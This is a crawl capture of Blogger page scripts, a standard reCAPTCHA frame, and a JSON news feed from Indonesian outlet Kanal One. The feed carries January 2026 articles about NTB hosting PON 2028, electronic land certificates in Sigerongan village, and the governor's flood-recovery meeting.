_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LsM7gR0QAZCQzFMaHISXAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768679135781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery37106502509405527808_1768679128967&_=1768679128968
body_size: 38251
content:
// API callback
jQuery37106502509405527808_1768679128967({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL 